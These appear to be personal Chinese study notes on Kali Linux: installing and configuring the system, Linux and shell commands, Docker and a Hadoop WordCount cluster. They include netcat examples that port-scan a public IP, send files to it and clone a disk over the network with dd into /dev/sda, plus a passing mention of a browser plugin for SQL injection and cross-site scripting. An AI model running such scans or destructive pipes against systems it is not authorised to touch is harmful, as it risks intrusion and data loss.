

赞
踩
赞
踩
1. 用u盘烧录KALI镜像,不含live开头,含amd64,4G
2. 用u盘启动安装图形界面,选简单中文-汉语,默认KFCE,全工具
3. 改密码,sudo passwd root ,原密,新密,新密,注销用root登陆,改win10样式
4. 装五笔,apt update,apt-get install fcitx fcitx-table-wubi,reboot
5. 1 在linuxgame.cn下载cs1.6
6. 2 dpkg all wine32 --add-architecture i386 && apt-get update && apt-get inst
7. 3 dpkg-reconfigure locales装en_US.UTF-8并选为默认,双击打开
8. 1 在linuxgame.cn下载pal98
9. 2 chmod +x ./sdlpal-linux
10. 3 ./sdlpal-linux打开
11. 1下载vscode,apt install ./code_1.54.3-1615806378_amd64.deb
12. 2 打开vscode,装中文插件,测试md文件与python文件运行,注意用python3命令
13. 3 文件-首选项-设置-Terminal>Integrated:Font设置为Hack,'Courier New',monospace
14. 配一张图结束DAY1
ls -alh --sort=time,含.隐蒧文件,列表,最佳单位,按时间排序,time改size按大小排序 cd ..,切换至父路径 pwd,显示当前路径 cat /etc/passwd,显示文件内容 more /etc/passwd,换页显示文件内容 less /etc/passwd,同上但不会显示百分比,q退出 head -1 /etc/passwd,显示文件头一行 tail -1 /etc/passwd,显示文件末一行 watch -n 2 tail -20 /var/log/messages,每两秒刷新,ctrl+c退出 dmesg,同cat /var/log/messages touch 1.txt,创建空文件 cp 1.txt 2.txt,复制文件 rm 2.txt,删除文件 mkdir 123,创建路径 rm -r 123,删除路径 top,当前系统资源使用情况 ps -ef,进程信息,e所有,f详细 ps aux,功能同上,有列顺序区别 grep ssh /etc/passwd,选文件中含关键词的行 ifconfig,网络配置信息 ifconfig eth0 down,卸网卡 macchanger -m 00:11:11:11:11:11,改ip(仅本次登陆有效) ifconfig eth0 up,装网卡 netstat -pantu,查看tcp与udp连接 netstat -pantu | egrep -v '0.0.0.0|:::',同上但去掉含在有0.0.0.0与:::的行 netstat -pantu | egrep -v '0.0.0.0|:::' | awk '{print $5}',只显示第五列的内容 netstat -pantu | egrep -v '0.0.0.0|:::' | awk '{print $5}' | egrep -v 'and|Address',再去掉含有and与 Address的行 netstat -pantu | egrep -v '0.0.0.0|:::' | awk '{print $5}' | egrep -v 'and|Address' | cut -d ':' -f 1, 以:分隔取第一块即IP netstat -pantu | egrep -v '0.0.0.0|:::' | awk '{print $5}' | egrep -v 'and|Address' | cut -d ':' -f 1 | sort | uniq,排序并去掉重复 netstat -pantu | egrep -v '0.0.0.0|:::' | awk '{print $5}' | egrep -v 'and|Address' | cut -d ':' -f 1 | sort | uniq > 1.txt,覆盖写入文件 netstat -pantu | egrep -v '0.0.0.0|:::' | awk '{print $5}' | egrep -v 'and|Address' | cut -d ':' -f 1 | sort | uniq >> 1.txt,追加写入文件 mount,查看挂载信息 mount -o loop kali.iso /media/cdrom,挂载iso find / -name nmap,找出系统中所有叫namp的文件 find / -iname nmap,找出系统中所有叫namp的文件,且不区分大小写 find . -name "1*",找出当前路径中以1开头的文件 find . -name "1*" -exec cp {} ./{}.bak \; ,复制到当前目录下并重命名为末尾.bak,\;表示-exec语句结束 echo 123,输出123,详见shell教程 cd aaa & ls,管道符&表示依次执行,有错也继续 cd aaa && ls,管道符&&表示依次执行,有错终止 updatedb,更新数据库让whereis查找 whereis nmap,找出通过deb包安装的程序 whereis -b nmap,找出名称叫nmap的二进制可执行文件 deb包:用dpkg -i安装,用于ubuntu与debian(kali),apt可以自动安装deb包需要的依赖,apt即Advanced Package Tool rpm包:用rpm安装,用于red-hat与centos,yum可以自动安装rpm包需要的依赖,rpm即Red-hat Package Manager 源码包:./configure,make,make install,三步曲安装,用于全linux系统 ----------------------------------------------------------------------- tree 查看当前目录树 sync 数据同步到硬盘 halt 立即关机 shutdown -h now 同上 shutdown -h 20:25 指定时间关机 shutdown -h +10 十分钟后关机 reboot 立即重启 shutdown -r now 同上 shutdown -h 20:25 指定时间重启 shutdown -r +10 十分钟后重启
//自动获取DHCP地址:eth0是网卡名称 dhclient eth0 //查看现在的路由表 netstat -nr //手动设置地址并添加路由:default是默认路由0.0.0.0,gw是网关 ifconfig eth0 192.168.1.11/24 route add default gw 192.168.1.1 //查看现在的路由表 route -n //添加网段 route add -net 192.168.1.0/24 //写入配置文件 echo nameserver 192.168.1.1 > /etc/resolv.conf //修改ip配置文件 vim /etc/network/interfaces //esc,:wq,enter,重启生效
vim /etc/apt/sources.list
deb http://mirrors.ustc.edu.cn/kali kali main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali main non-free contrib
deb http://mirrors.ustc.edu.cn/kali-security kali/updates main non-free
apt-get update
apt-get upgrade
apt-get dis-upgrade改
如果重启后提示变英语,记住不要变
不幸变了的修改方法,tzselect选上海,dpkg-reconfigure locales,像选CS那样重新选再重启
Media Player:apt-get install smplayer
软件包安装程序:apt-get install gdebi
差异查看器: apt-get install meld
CHM viewer:apt-get install kchmviewer
FTP client:filezilla filezilla-common
My traceroute:apt-get install mtr
微软字体:apt-get install ttf-wqy-microhei
!!!!这个实在太重要了,可以打开OD没乱码,运行wine notepad.exe也没乱码,可以正确执行exe程序
cookie importer
cookiemanager:管理cookie
flagfox:显示站点国家
hackbar:页面F9操作跨站及sql注入
live http headers:查看http包包头
user agent switcher:更改浏览器类型
下载地址:https://www.oracle.com/java/technologies/javase-downloads.html 下载JDK:jdk-8u281-linux-x64.tar.gz cd /root/下载 tar -xzvf jdk-8u281-linux-x64.tar.gz mv jdk1.8.0_281 /root/programme/JDK8 cd /root/programme/JDK8 vim ~/.zshrc # install JAVA JDK export JAVA_HOME=/root/programme/JDK8/jdk1.8.0_281 export CLASSPATH=.:${JAVA_HOME}/lib export PATH=${JAVA_HOME}/bin:$PATH source ~/.zshrc update-alternatives --install /usr/bin/java java /root/programme/JDK8/jdk1.8.0_281/bin/java 1 update-alternatives --install /usr/bin/javac javac /root/programme/JDK8/jdk1.8.0_281/bin/javac 1 update-alternatives --set java /root/programme/JDK8/jdk1.8.0_281/bin/java update-alternatives --set javac /root/programme/JDK8/jdk1.8.0_281/bin/javac update-alternatives --set java /root/programme/JDK8/jdk1.8.0_281/bin/java update-alternatives --set javac /root/programme/JDK8/jdk1.8.0_281/bin/javac java -version javac -version ----------------------------------------------------- 使用javac与java时如果有警告,执行unset _JAVA_OPTIONS即可 或者vim /etc/profile把上面那行指令加到最后再source /etc/profile
安装libreoffice: apt-get install libreoffice-l10n-zh-cn 安装mysql: sudo apt-get install mysql-server sudo mysql_secure_installation 输入密码abccba两次回车确认 Do you wish to continue with the password provided?(Press y|Y for Yes, any other key for No) : y Remove anonymous users? (Press y|Y for Yes, any other key for No) : n Disallow root login remotely? (Press y|Y for Yes, any other key for No) : y Remove test database and access to it? (Press y|Y for Yes, any other key for No) : n Reload privilege tables now? (Press y|Y for Yes, any other key for No) : y sudo mysql -uroot -p abccba [enter] exit 退出 安装花生壳: 在官网https://hsk.oray.com/download/下载deb文件 在下载目录打开命令行执行sudo dpkg -i phddns-5.0.0-amd64.deb 看官网https://service.oray.com/question/11630.html教程 网页端初次登陆用安装时的SN码登陆管理端,之后微信扫码登陆 本地phddns start运行,运行django等即可 安装sqlite3: sudo apt-get install sqlite3 驱动->数据库->数据表->属性->数据 sqlite3 .open test.db .table .schema users select * from users; .exit
ulimit -a,可以看到所有限制,以及参数
ulimit -s 100,可以限制每个线程的堆栈大小是100KB,控制台执行仅临时生效
vim ~/.zshrc,把上一行加到最后,保存退出,永久生效
/etc/init.d/ssh start
netstat -pantu | grep :22
/etc/init.d/ssh stop
netstat -pantu | grep :22
注意:kali默认未启动所有网络服务
update-rc.d A defaults 80 20
update-rc.d B defaults 90 10
上面两行功能:开机时A服务优先于B启动,关机时B服务优先于A关闭
理解:linux指令其实就是shell编程语句 有点类似python可以有交互式控制台那样 1局部变量 vim cjshell.sh #!/bin/bash echo "hello,world!" echo "PATH=$PATH" echo "USER=$USER" echo "SHELL=$SHELL" echo "PWD=$PWD" echo "HOME=$HOME" a=3 echo "$a" unset a echo "$a" readonly b=3 #unset b c=$a+$b echo "$c" RESULT=`ls -l /home` echo "$RESULT" echo "" echo "$(date)" :<<! this is the comment ! sh ./cjshell.sh 输出成功 不用sh的输出写法如下: chmod 777 cjshell.sh ./cjshell.sh或/root/cjfile/cjshell.sh 2全局变量: vim /etc/profile 在文末添加 cj_variable=3 export cj_variable source /etc/profile echo $cj_variable vim gjlshell.sh #!/bin/bash echo "$cj_variable" sh ./gjlshell.sh 输出成功 【如果无export cj_variable】 【上面的echo也可以成功输出】 【但若是.sh文件执行就不能】 3位置变量: vim love.sh #!/bin/bash echo $0 echo $1 echo $2 echo $* echo $@ echo $# sh love.sh 100 200 关于$*与$@的不同见下例: vim tt.sh #! /bin/bash test() { echo "未加引号,二者相同" echo $* echo $@ echo "加入引号后对比" echo "----"\$*----"" for N in "$*" do echo $N done echo "----"\$@----"" for N in "$@" do echo $N done } test 11 22 33 sh tt.sh 未加引号,二者相同 11 22 33 11 22 33 加入引号后对比 ----$*---- 11 22 33 ----$@---- 11 22 33 4预定义变量 echo $$ 当前进程PID echo $! 后台最后一个进程的PID echo $? 最后一次执行命令的返回态(0正常) 示例: vim love.sh #!/bin/bash echo $$ sh ./gjlshell.sh & echo $! echo $? vim gjlshell.sh #! /bin/bash echo "go" sh ./love.sh 输出成功 5运算 #! /bin/bash a=1 b=2 echo $((4*($a+$b))) echo $[4*($a+$b)] tmp=`expr $a + $b` echo `expr $tmp \* 4` 【总结:用第二种即可,即$[]】 【注意:echo 4*(3+2)会输出字符串】 【原因:$[]可以对[]里面的式求值】 echo 4*(3+2) echo $[4*(3+2)] 上面的数字随机可以改为 $变量名 6流程 =等 -lt小 -lt小等 -eq等 -gt大 -ge大等 -ne不等 -r可读 -w可写 -x可执行 -f存在文件 -d存在目录 -e存在文件或目录 【其实目录也是文件,我这么说是为了好理解】 vim gjlshell.sh #! /bin/bash if [ $1 = "cj" ] then echo "111" fi if [ $2 -gt 60 ] then echo "222" elif [ $2 -lt 60 ] then echo "333" fi if [ -f "head_sculpture.jpg" ] then echo "444" fi for i in "$*" do echo $i done for i in "$@" do echo $i done sum=0 for (( i=1;i<=100;i++ )) do sum=$[$sum+$i] done echo $sum i=0 sum2=0 while [ $i -le $2 ] do sum2=$[$sum2+$i] i=$[$i+1] done echo $sum2 sh ./gjlshell.sh cj 61 7交互 read(选项)(参数) -p指定读取值提示符 -t指定读取等待时间 vim love.sh read x echo $[$x+1] read -p "input please:" y echo $[$y+1] read -t 3 z echo $z+"zz"+3 sh ./love.sh 8函数 basename /home/aaa/test.txt 返回test.txt basename /home/aaa/test.txt .txt 返回test dirname /home/aaa/test.txt 返回home/aaa function funname(){ Action; return int; } 示例: vim cjshell.sh #! /bin/bash function cj_max(){ echo "cj"; } cj_max function cj_add(){ echo $[$x+$y]; return $[$x+$y+10]; } read x read y cj_add $x $y echo $? sh ./cjshell.sh 9计划 vim /root/cjfile/plan.sh #!/bin/bash date >> /root/cjfile/test3.txt echo "cj" >> /root/cjfile/test3.txt crontab -e * * * * * ls -al /root/cjfile/ >> /root/cjfile/test1.txt * * * * * date >> /root/cjfile/test2.txt * * * * * . /root/cjfile/plan.sh -e是编加的意思 第一个*表示时中第几分,0-59 第二个*表示天中第几时,0-23 第三个*表示月中第几天,1-31 第四个*表示年中第几月,1-12 第五个*表示周中星期几,0-7(0与7都是周日) 【如果是*表示全选所有值都执行】 例一:每天三点与八点执行一次 /bin/ls: * 3,8 * * * /bin/ls 例二:在 12 月内, 每天的早上 6 点到 12 点,每隔 3 个小时 0 分钟执行一次 /usr/bin/backup: 0 6-12/3 * 12 * /usr/bin/backup 例三:周一到周五每天下午 5:00 寄一封信给 alex@domain.name: 0 17 * * 1-5 mail -s "hi" alex@domain.name < /tmp/maildata 例四:每月每天的午夜 0 点 20 分, 2 点 20 分, 4 点 20 分....执行 echo "haha": 20 0-23/2 * * * echo "haha" 对了,>>叫做追加,>叫做覆盖写 10压缩 gzip只能压缩文件且会删原文件,多个文件传入是分别压缩 gzip p1.jpg p2.jpg gunzip p1.jpg.gz p2.jpg.gz zip能压缩目录且会保留原文件 zip -r aaa.zip aaa unzip aaa.zip -d选择压缩或解压宿文件生成的目录 -r递归压缩或解压缩,对目录操作时用,示例中aaa是非空目录 【如果示例中没有-r,将来解压会得到空目录aaa】 tar能压缩目录且会保留文件 tar -zcvf aaa.tar.gz aaa 【-c是接收传入文件/目录打包成tar,-z是把打包好的tar压缩到gz,-v是显示过程信息,-f是指定gz压缩包的名字】 tar -zxvf aaa.tar.gz 【-z是接收传入的gz文件解压成tar,-x是把解压好的tar解包成原文件,-v是显示过程信息,-f是指定压缩包的名字】 mkdir xyz tar -zxvf abc.tar.gz -C ./xyz/ 【-C是指定解压路径,如省略则默认是本目录下】
vim编辑器
一进入就是默认模式
·在默认模式下,数字+空格就是光标往后移动的字符数,/加关键词可以搜索,dd删行,u撤销
按i进入编辑模式,按esc返回默认模式
·在编辑模式下,就是正常的增删改查即可
按:进入命令模式,按esc返回默认模式,或按enter执行命令退出或返回默认模式
·在命令模式下,:wq是保存退出,:q!是不保存退出,:set nu显示行号
用户管理在kali中是用不到的~仅作了解 useradd -m gjl 创建gjl用户,并在home下创建主目录,省略-m亦可,加-G可以定义用户组(这个一开始就要分配好) userdel -r gjl 删除gjl用户,并把home下主目录删除,省略-r需手动删 cat /etc/passwd 查看用户信息,可以看到用户ID,以及用户的主目录(想更改可以用usermod -d user new_path) ……用户久,口令,用户标识号,组标识号,注释性描述,主目录,登陆shell su - 用户名 切换用户,不加-的话切换后还是在现在的目录下,加了就跳到该用户主目录 hostname 查看主机名 hostname cj 改主机名为cj passwd cj 给cj用户改密码,连输两次即可(普通用户只能改自己密码,直接passwd即可) passwd -l cj 锁住cj用户 passwd -u cj 解锁cj用户 groupadd g1 创建用户组g1,id自增1 groupadd -g 520 g2 创建用户组g2,并设id为520 groupmod -g 666 -n g3 g2 把用户组g2的id改为666,并改名为g3(不建议改名) cat /etc/group 查看用户组信息,可以看到组ID(1000开始是用户自设的,默认一个账户一个组) groupdel g1 删除用户组g1,注意如果当前组下有用户的话是删不了的 举例:groupmod -n gjl cj 执行前查cat /etc/group得到cj:x:520: 执行后查cat /etc/group得到gjl:x:520:cj
df 列出文件系统整体磁盘使用量:文件系统名/大小/已用/可用/已用百分比/挂载点
df -h 同上,换成KMG做单位(上面是字节做单位),感觉主要就是看/dev/vda1这个40G,其他挂载的也不知是啥
du 列出当前目录下各文件或目录的大小,以B做单位
du -h 列出当前目录下各文件或目录的大小,以KMG做单位
du -sm /* -s表示只看后面路径下所有一级目录的大小,-m表示一定以M做单位
mount /dev/myUpan /mnt/myUpan 把/dev下的myUpan挂载到/mnt下的myUpan
unmount -f /mnt/myUpan 强制卸载
ps 查看当前系统中正在执行的各种进程的信息
ps -a 当前终端运行的所有进程信息
ps -u 以用户信息显示进程
ps -x 显示后台运行进程参数
ps -x 显示父进程id
ps -au | grep root 查看进程运行情况并过滤出含出root的行
pstree 显示进程树
pstree -p 显示进程树及父ID
pstree -u 显示进程树及用户组
kill -9 id 强制杀死进程
touch f1 创建f1,应该说f1存了真正的文件地址,可以理解为f1自身就是一个硬链接
ln f1 f2 给f1创建硬链接f2
硬链接:f1与f2指向同一文件(即一个文件有多个路径),有保险作用,只有所有硬链接都删了这个文件才真正删掉
ln -s f1 f3 给f1创建软链接f3
ln -s f2 f4 给f2创建软链接f4
软链接:不直接存文件地址而是存f1的址,不管f1指向的文件是否存在,实际访问时先找到f1再找文件
ls -al 可以看到f1与f2是-即文件,f3是l即软链接
echo 'cj' >> f1 往f1写入文件,(这里与往f3与f2写入完全一样)
rm f1 此时文件并未真正删除
cat f2 可访问
cat f3 不可访问
cat f4 可访问
rm f2 此时文件才是真正删除
cat f3 不可访问
cat f4 不可访问
买阿里云服务器,记下公网ip apt-get install ssh ssh 公网ip 本机若是做服务器 本机 service ssh start 客户机 ssh root@内网ip地址 客户机若是win10 1、开始右键,应用与功能,管理可选功能,添加功能,装了SSH客户端(可顺便装上服务端) 2、右击我的电脑->属性->高级系统设置->环境变量->新建 变量名:SSH_PATH 变量值:C:\Windows\System32\OpenSSH\ 确定 3、右击我的电脑->属性->高级系统设置->环境变量->Path变量,双击编辑,新建两行 %SYSTEMROOT%\System32\OpenSSH\ C:\Windows\System32\OpenSSH\ 确定
参数: -g<网关> 设置路由器跃程通信网关,最多可设置8个。 -G<指向器数目> 设置来源路由指向器,其数值为4的倍数。 -h 在线帮助。 -i<延迟秒数> 设置时间间隔,以便传送信息及扫描通信端口。 -l 监听模式,用于入站连接 (监听本地端口)。 -n 直接使用IP地址,而不通过域名服务器。 -o<输出文件> 指定文件名称,把往来传输的数据以16进制字码倾倒成该文件保存。 -p<通信端口> 设置本地主机使用的通信端口。 -q 1 传输完成后(文件)1秒后断开连接。 -r 随机指定本地与远端主机的通信端口。 -s<来源位址> 设置本地主机送出数据包的IP地址。 -u 使用UDP传输协议。 -v 显示指令执行过程。 -w<超时秒数> 设置等待连线的时间。 -z 使用0输入/输出模式,只在扫描通信端口时使用。 使用例子1:服务端与客户端相互通信 服务端:nc -l -p 333 客户端:nc -nv 39.101.184.108 333 使用例子2:客户端给服务端传输文件(目录的话先打包) 服务端:nc -l -p 333 > 1.txt 客户端:nc -nv 39.101.184.108 333 < 1.txt -q 1 使用例子3:服务端给客户端传输文件(目录的话先打包) 服务端:nc -q 1 -l -p 333 < 1.txt 客户端:nc -nv 39.101.184.108 333 > 2.txt 使用例子4:扫描服务器端口 客户端:nc -nvz 39.101.184.108 1-65535 使用例子5:克隆硬盘 服务端:nc -lp 333 | dd of=/dev/sda 客户端:dd if=/dev/sda | nc -nv 39.101.184.108 333 -q 1
apt-get update apt-get install -y apt-transport-https ca-certificates apt-get install dirmngr curl -fsSL https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/debian/gpg | sudo apt-key add - echo 'deb https://mirrors.tuna.tsinghua.edu.cn/docker-ce/linux/debian/ buster stable' | sudo tee /etc/apt/sources.list.d/docker.list apt-get update apt install docker-ce service docker start apt install docker-compose systemctl start docker docker run hello-world docker version 查看docker的版本信息 docker images 查看拥有的images docker ps 查看docker container
docker pull kiwenlau/hadoop:1.0
拉取镜像
docker images
可以看到kiwenlau/hadoop这个镜像
cd /root/桌面/hadoop/
切换到克隆路径
git clone https://github.com/kiwenlau/hadoop-cluster-docker
克隆脚本
docker network create --driver=bridge hadoop
创建网桥
cd hadoop-cluster-docker 切换到脚本执行路径 cat start-container.sh 查看执行文件代码 ×××××××××××××××××××××××××××××××××××××× #!/bin/bash # 如果$1参数存在且非空则N=$1,否则默认3结点 N=${1:-3} # 重定向标准输出和错误到文件 sudo docker rm -f hadoop-master &> /dev/null # 显示提示信息 echo "start hadoop-master container..." # 创建后台交互式主容器 # 网络用hadoop # 容器50070端口映射到宿主机50070端口 # 8088映射到8088 # 9000映射到9000(这一句是为了用IDEA调试而加的) # 容器名叫hadoop-master # 主机名叫hadoop-master # 使用kiwenlau/hadoop:1.0镜像 # 标准输出与错误输出写到/dev/null文件 sudo docker run -itd \ --net=hadoop \ -p 50070:50070 \ -p 8088:8088 \ -p 9000:9000 \ --name hadoop-master \ --hostname hadoop-master \ kiwenlau/hadoop:1.0 &> /dev/null # 循环i从1到N i=1 while [ $i -lt $N ] do # 如果有已存在的同名容器先删去 sudo docker rm -f hadoop-slave$i &> /dev/null # 输出提示信息 echo "start hadoop-slave$i container..." # 创建后台交互式子容器 # 网络用hadoop # 容器名 # 主机名 # 镜像 # 标准输出与错误输出都到/dev/null sudo docker run -itd \ --net=hadoop \ --name hadoop-slave$i \ --hostname hadoop-slave$i \ kiwenlau/hadoop:1.0 &> /dev/null i=$(( $i + 1 )) done # 创建一个交互式新终端并进入 sudo docker exec -it hadoop-master bash ×××××××××××××××××××××××××××××××××××××× # 执行脚本 ./start-container.sh # 返回宿主机终端但不结束本容器终端 ctrl+p+q # 进入主容器终端 docker attach hadoop-master
cat start-hadoop.sh 查看启动hadoop代码 ×××××××××××××××××××××××××××××××××××××× #!/bin/bash echo -e "\n" $HADOOP_HOME/sbin/start-dfs.sh echo -e "\n" $HADOOP_HOME/sbin/start-yarn.sh echo -e "\n" ×××××××××××××××××××××××××××××××××××××× ./start-hadoop.sh 执行启动hadoop代码 cat run-wordcount.sh 查看wordcount代码 ×××××××××××××××××××××××××××××××××××××× #!/bin/bash # test the hadoop cluster by running wordcount # create input files mkdir input echo "Hello Docker" >input/file2.txt echo "Hello Hadoop" >input/file1.txt # create input directory on HDFS hadoop fs -mkdir -p input # put input files to HDFS hdfs dfs -put ./input/* input # run wordcount hadoop jar $HADOOP_HOME/share/hadoop/mapreduce/sources/hadoop-mapreduce-examples-2.7.2-sources.jar org.apache.hadoop.examples.WordCount input output # print the input files echo -e "\ninput file1.txt:" hdfs dfs -cat input/file1.txt echo -e "\ninput file2.txt:" hdfs dfs -cat input/file2.txt # print the output of wordcount echo -e "\nwordcount output:" hdfs dfs -cat output/part-r-00000 ×××××××××××××××××××××××××××××××××××××× ./run-wordcount.sh 执行wordcount代码 宿主机打开浏览器访问localhost:50070与localhost:8088成功
<dependencies> <dependency> <groupId>org.apache.hadoop</groupId> <artifactId>hadoop-common</artifactId> <version>2.7.2</version> </dependency> <dependency> <groupId>org.apache.hadoop</groupId> <artifactId>hadoop-hdfs</artifactId> <version>2.7.2</version> </dependency> <dependency> <groupId>org.apache.hadoop</groupId> <artifactId>hadoop-client</artifactId> <version>2.7.2</version> </dependency> <dependency> <groupId>junit</groupId> <artifactId>junit</artifactId> <version>4.12</version> </dependency> </dependencies>
在src.main下创建WordCount.java文件,代码如下
import java.io.IOException; import java.util.StringTokenizer; import org.apache.hadoop.conf.Configuration; import org.apache.hadoop.fs.Path; import org.apache.hadoop.io.IntWritable; import org.apache.hadoop.io.Text; import org.apache.hadoop.mapreduce.Job; import org.apache.hadoop.mapreduce.Mapper; import org.apache.hadoop.mapreduce.Reducer; import org.apache.hadoop.mapreduce.lib.input.FileInputFormat; import org.apache.hadoop.mapreduce.lib.output.FileOutputFormat; public class WordCount { public static class TokenizerMapper extends Mapper<Object, Text, Text, IntWritable> { private final static IntWritable one = new IntWritable(1); private Text word = new Text(); public void map(Object key, Text value, Context context ) throws IOException, InterruptedException { StringTokenizer itr = new StringTokenizer(value.toString()); while (itr.hasMoreTokens()) { word.set(itr.nextToken()); context.write(word, one); } } } public static class IntSumReducer extends Reducer<Text, IntWritable, Text, IntWritable> { private IntWritable result = new IntWritable(); public void reduce(Text key, Iterable<IntWritable> values, Context context ) throws IOException, InterruptedException { int sum = 0; for (IntWritable val : values) { sum += val.get(); } result.set(sum); context.write(key, result); } } public static void main(String[] args) throws Exception { Configuration conf = new Configuration(); Job job = Job.getInstance(conf, "word count"); job.setJarByClass(WordCount.class); job.setMapperClass(TokenizerMapper.class); job.setCombinerClass(IntSumReducer.class); job.setReducerClass(IntSumReducer.class); job.setOutputKeyClass(Text.class); job.setOutputValueClass(IntWritable.class); FileInputFormat.addInputPath(job, new Path(args[0])); FileOutputFormat.setOutputPath(job, new Path(args[1])); System.exit(job.waitForCompletion(true) ? 0 : 1); } }
Hadoop
Spark
Hive
HBase
BigData
Hadoop
log4j.rootLogger = info,stdout ### 输出信息到控制抬 ### log4j.appender.stdout = org.apache.log4j.ConsoleAppender log4j.appender.stdout.Target = System.out log4j.appender.stdout.layout = org.apache.log4j.PatternLayout log4j.appender.stdout.layout.ConversionPattern = [%-5p] %d{yyyy-MM-dd HH:mm:ss,SSS} method:%l%n%m%n ### 输出DEBUG 级别以上的日志文件设置 ### log4j.appender.D = org.apache.log4j.DailyRollingFileAppender log4j.appender.D.File = vincent_player_debug.log log4j.appender.D.Append = true log4j.appender.D.Threshold = DEBUG log4j.appender.D.layout = org.apache.log4j.PatternLayout log4j.appender.D.layout.ConversionPattern = %-d{yyyy-MM-dd HH:mm:ss} [ %t:%r ] - [ %p ] %m%n ### 输出ERROR 级别以上的日志文件设置 ### log4j.appender.E = org.apache.log4j.DailyRollingFileAppender log4j.appender.E.File = vincent_player_error.log log4j.appender.E.Append = true log4j.appender.E.Threshold = ERROR log4j.appender.E.layout = org.apache.log4j.PatternLayout log4j.appender.E.layout.ConversionPattern = %-d{yyyy-MM-dd HH:mm:ss} [ %t:%r ] - [ %p ] %m%n
<property>
<name>hadoop.http.staticuser.user</name>
<value>root</value>
</property>
vim /usr/local/hadoop/etc/
hadoop/hdfs-site.xml
在configuration标签内末尾加上
<property>
<name>dfs.permissions</name>
<value>false</value>
</property>
stop-all.sh
./start-hadoop.sh
8. 主容器删除output目录
hdfs dfs -rm -R /user/root/output
9. 宿主机远程调用WordCount程序
在Program arguments里写两个参数,输入路径和输出路径:hdfs://localhost:9000/user/root/input
hdfs://localhost:9000/user/root/output
运行
10. 主容器查看结果
hdfs dfs -cat /user/root/output/part-r-00000
利用当前容器生成镜像
docker commit hadoop-master my-hadoop-master
docker commit hadoop-slave1 my-hadoop-slave1
docker commit hadoop-slave2 my-hadoop-slave2
把已有镜像打包成tar包文件
docker save -o my-hadoop-master.tar my-hadoop-master
docker save -o my-hadoop-slave1.tar my-hadoop-slave1
docker save -o my-hadoop-slave2.tar my-hadoop-slave2
把tar包文件导入成镜像
docker load -i my-hadoop-master.tar
docker load -i my-hadoop-slave1.tar
docker load -i my-hadoop-slave2.tar
docker run -itd --net=hadoop -p 50070:50070 -p 8088:8088 -p 9000:9000 --name hadoop-master --hostname hadoop-master my-hadoop-master:latest &> /dev/null
docker run -itd --net=hadoop --name hadoop-slave1 --hostname hadoop-slave1 my-hadoop-slave1:latest &> /dev/null
docker run -itd --net=hadoop --name hadoop-slave2 --hostname hadoop-slave2 my-hadoop-slave2:latest &> /dev/null
docker exec -it hadoop-master bash
./start-hadoop.sh
hdfs dfs -rm -R /user/root/output
./run-wordcount.sh
ctrl+p+q
docker rm -f $(docker ps -aq)
1. Volume体量大
2. Variety种类多
3. Value密度低
4. Velocity速度快
5. Veracity质量高
Hadoop HDFS分布式文件存储系统,解决海量数据存储,是个集群
Hadoop YARN集群资源管理和任务调度框架,解决资源任务调度,是个集群
Hadoop MapReduce分布式计算框架,解决海量数据计算,不是集群
下面承接kali学习笔记DAY20的end完整展示后
#看host文件 cat /etc/hosts #看主机名 cat /etc/hostname #ping当前三台服务器 ping 172.18.0.2 ping 172.18.0.3 ping 172.18.0.4 #测试Java环境 javac -version java -version #测试Python环境 python --version #停止hadoop并查看结点分布 stop-all.sh jps ssh hadoop-slave1 jps ssh hadoop-slave2 jps exit exit #启动hadoop并查看结点分布 ./start-hadoop.sh jps ssh hadoop-slave1 jps ssh hadoop-slave2 jps exit exit #Hadoop HDFS测试 hadoop fs -mkdir /itcast echo 1>1.txt hadoop fs -put 1.txt /itcast 宿主机浏览器打开localhost:50070-Utilties-Browse the file system 在文件系统看到itcast文件夹,点进去看到1.txt文件 hadoop fs -rm -R /itcast #Hadoop MapReduce YARN测试 参考上一节的un-wordcount.sh 其中关键测试语句是hadoop jar $HADOOP_HOME/share/hadoop/mapreduce/sources/hadoop-mapreduce-examples-2.7.2-sources.jar org.apache.hadoop.examples.WordCount input output echo $HADOOP_HOME查看环境变量可知/usr/local/hadoop
参考下面的测试写法,可以实现容器数据持久化(把宿主机文件路径映射进去)
宿主机
docker run -v ubuntu_volume:/root/ -it ubuntu /bin/bash
cd /var/lib/docker/volumes/ubuntu_volume/_data
echo abcdefg > 1.txt
容器终端
cd /root/
cat 1.txt
echo 1234567 > 2.txt
宿主机
cat 2.txt
docker volume ls
这一节完善WordCount例程
把生成的jar包改成1.7版本(重新装JDK1.7+idea配置+改pom文件)
按idea右边的maven面板找到package双击
cp /root/project/hadoop_test/target/hadoop_test-1.0-SNAPSHOT.jar /var/lib/docker/volumes/cj_hadoop_volume/_data
docker run -itd -v cj_hadoop_volume:/root/cj_wordcount_volume/ --net=hadoop -p 50070:50070 -p 8088:8088 --name hadoop-master --hostname hadoop-master my-hadoop-master:latest &> /dev/null
docker run -itd --net=hadoop --name hadoop-slave1 --hostname hadoop-slave1 my-hadoop-slave1:latest &> /dev/null
docker run -itd --net=hadoop --name hadoop-slave2 --hostname hadoop-slave2 my-hadoop-slave2:latest &> /dev/null
docker exec -it hadoop-master bash
进入容器终端
./start-hadoop.sh
cd cj_wordcount_volume
vim run-wordcount.sh
#!/bin/bash # test the hadoop cluster by running wordcount # create input files rm -r input mkdir input echo "CJ Hello Docker" >input/file2.txt echo "Hello CJ Hadoop jiangyu" >input/file1.txt # create input directory on HDFS hadoop fs -rm -r input hadoop fs -rm -r output hadoop fs -mkdir -p input # put input files to HDFS hdfs dfs -put ./input/* input # run wordcount hadoop jar hadoop_test-1.0-SNAPSHOT.jar WordCount input output # print the input files echo -e "\ninput file1.txt:" hdfs dfs -cat input/file1.txt echo -e "\ninput file2.txt:" hdfs dfs -cat input/file2.txt # print the output of wordcount echo -e "\nwordcount output:" hdfs dfs -cat output/part-r-00000
./run-wordcount.sh
exit
docker rm -f $(docker ps -aq)
